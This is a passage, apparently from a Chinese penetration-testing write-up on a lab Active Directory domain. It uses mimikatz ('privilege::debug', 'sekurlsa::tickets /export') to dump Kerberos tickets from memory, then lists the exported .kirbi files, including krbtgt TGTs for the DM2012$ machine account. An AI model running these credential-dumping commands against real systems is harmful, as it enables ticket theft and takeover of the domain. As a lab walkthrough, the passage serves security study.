 因为我们Rubeus监听TGT用不了，所以我们可以用 mimikatz 导出TGT
privilege::debug
sekurlsa::tickets /export
可以发现成功导出来自 DM2012$ 的TGT
[0;3e4]-0-0-40a50000-WIN10$@cifs-dm2012.test.local.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e4]-0-1-40a50000-WIN10$@ldap-dm2012.test.local.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e4]-2-0-60a10000-WIN10$@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e4]-2-1-40e10000-WIN10$@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e7]-0-0-40a50000-WIN10$@cifs-dm2012.test.local.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e7]-0-1-40a10000.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e7]-0-2-40a50000-WIN10$@LDAP-dm2012.test.local.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e7]-0-3-40a50000-WIN10$@ldap-dm2012.test.local.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e7]-2-0-60a10000-WIN10$@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;3e7]-2-1-40e10000-WIN10$@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;796efb]-0-0-40a50000-qiyou@cifs-dm2012.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;796efb]-0-1-40a50000-qiyou@LDAP-dm2012.test.local.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;796efb]-2-0-60a10000-qiyou@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;796efb]-2-1-40e10000-qiyou@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;862bdd]-2-0-60a10000-DM2012$@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
[0;862c68]-2-0-60a10000-qiyou@krbtgt-TEST.LOCAL.kirbi 2020/2/10 22:04 KIRBI 文件 2 KB
mimidrv.sys 2013/1/22 2:33 系统文件 36 KB
mimikatz 2019/8/14 1:32 应用程序 991 KB
mimilib.dll 2019/8/14 1:32 应用程序扩展 46 KB
HACK之道
先知社区